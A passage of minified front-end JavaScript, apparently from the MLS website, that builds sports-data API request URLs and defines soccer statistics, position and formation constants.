ariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&maxItems=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},et=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,re=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,tt=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,nt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,at=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,ot=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,lt=({matchSportecId:t})=>t?`/matches/${t}`:null,it=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,ct=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,ut=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,_t=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},dt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,rt=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,je=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,st=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,ae=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function Ye(t){return t?`&page=${t}`:""}function Qe(t){return t!=null?`&page_size=${t}`:""}function Je(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Xe(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function qe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return lt},EC:function(){return Ge},FY:function(){return at},HZ:function(){return ce},J1:function(){return q},JR:function(){return it},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Of:function(){return ae},Os:function(){return k},Pr:function(){return ue},QH:function(){return rt},Qj:function(){return pt},RN:function(){return re},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Yv:function(){return je},Zd:function(){return tt},dM:function(){return B},d_:function(){return ot},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return ut},kE:function(){return Q},mx:function(){return _t},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},rd:function(){return st},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return _},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const i=e.items.filter?.(n=>!!n.fields?.sportecId)?.map(n=>{const{fields:C,slug:T}=n||{},{sportecId:O,name:S,shortName:W,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V}=C||{};return{sportecId:O,name:S,shortName:W||S,blockheaderName:H,nameOverwrite:Z,mlsPhaseType:V,slug:T}});return _?[{sportecId:Q.allCompetitions,name:Q.allCompetitions,shortName:Q.allCompetitions,mlsPhaseType:me.regular,slug:"all-competitions"},...i]:i}function Ie(e){return!e||!e.items?[]:e.items.map(_=>Ae({},_.fields)).filter(_=>_?.optaId)}function Oe(e,_=[]){return e?[{team_id:Q.allClubs,team_name:Q.allClubs,team_short_name:Q.allClubs,team_three_letter_code:Q.allClubs,backgroundColor:null,logoBWSlug:null,logoColorSlug:null,logoColorUrl:null,crestColorSlug:null,slug:null},...e.team_statistics.filter(n=>_?.length?_.includes(n?.team_id?.toString()):n?.team_id)]:[]}function ve(e){return e?[...e.filter(_=>_.club_name).map(_=>_.club_name)]:[]}function We(e){return e?[...e.filter(_=>_.abbreviation&&_.opta_id).map(_=>({abbreviation:_.abbreviation,opta_id:_.opta_id}))]:[]}function Me(e){return!e||e===1?-1:e%2===0?e/2:Math.round(e/2)}function Se({key:e,response:_,cardType:i}){const n=i===Le.club?be:He;return Promise.all(_.map(C=>n(C))).then(C=>({header:e,items:C})).catch(C=>{throw new Error(`getClubSeasonStatsData: ${C}`)})}function et(e,_){if(!_)return{header:null,items:null};const i=_.map(n=>be(n));return{header:e,items:i}}function Fe(e,_,i=null){if(!_&&!e)return null;const{fields:n,thumbnail:C,slug:T,selfUrl:O,position:S}=_||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=n||{},{known_name:de,first_name:fe,last_name:Ye,opta_id:Qe,full_name:Je,birth_city:Te,birth_country:pe,birth_date:Ee,birth_state:Xe,height:qe,weight:ft,preferred_foot:r}=e||{};return{birthCity:Te||null,birthCountry:pe||null,birthDate:Ee||null,birthState:Xe||null,preferredFoot:r||null,weight:ft,height:qe,knownName:X||de||null,firstName:W||fe||null,lastName:H||Ye||null,image:C||null,optaId:z||Qe,biography:Z||null,clubOptaId:V||null,fullName:J||Je||null,selfUrl:O||null,slug:T||null,isOptaKnownName:!X&&de,position:S||i||null}}async function Re(e){if(!e)return null;const _=forgePlayerDAPI(e.opta_id),n=(await fetchClient({key:`player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{firstName:W,lastName:H,biography:Z,clubOptaId:V,fullName:J,knownName:X,optaId:z}=C||{};return{knownName:X||null,firstName:W||e.first_name||null,lastName:H||e.last_name||null,image:T||null,optaId:z||e.opta_id,biography:Z||null,clubOptaId:V||null,fullName:J||null,selfUrl:S||null,slug:O||null}}function Ae(e,_){if(!_&&!e)return null;const{abbreviation:i,backgroundColor:n,crestColorUrl:C,fullName:T,logoBWUrl:O,logoColorUrl:S,optaId:W,shortName:H,slug:Z}=_||{},{name:V,abbreviation:J,opta_id:X,year_founded:z}=e||{};return{name:name||V||null,abbreviation:i||J||null,shortName:H||null,fullName:T||null,logoColorUrl:S||null,logoBWUrl:O||null,sportecId:W||X||null,backgroundColor:n||null,crestColorUrl:C||null,yearFounded:z||null,slug:Z||null}}async function Ue(e){if(!e)return null;const _=forgeClubDAPI(e.opta_id),n=(await fetchClient({key:`forge-player-${e.opta_id?e.opta_id:"no-opta-id"}`,endpoint:_,apiURL:apiURL.forgeDAPI}))?.items?.[0],{fields:C,thumbnail:T,slug:O,selfUrl:S}=n||{},{name:W,homeVenueOptaId:H,optaId:Z,backgroundColor:V,shortName:J}=C||{};return{name:J||W||e.name||null,abbreviation:e.abbreviation||null,image:T||null,optaId:Z||e.opta_id,homeVenueOptaId:H||null,selfUrl:S||null,slug:O||null,backgroundColor:V||null}}function Ne(e){return 